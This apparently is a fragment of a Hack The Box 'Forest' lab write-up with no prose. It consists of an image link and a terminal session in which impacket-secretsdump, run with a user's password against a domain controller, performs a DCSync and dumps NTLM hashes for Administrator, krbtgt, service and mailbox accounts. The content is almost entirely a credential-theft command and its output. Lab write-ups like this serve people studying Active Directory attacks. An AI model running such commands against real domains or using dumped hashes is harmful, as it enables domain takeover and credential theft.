 (Hola㉿localhost)-[~/forest]
$ impacket-secretsdump htb.local/ganesh:password@10.10.10.161
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::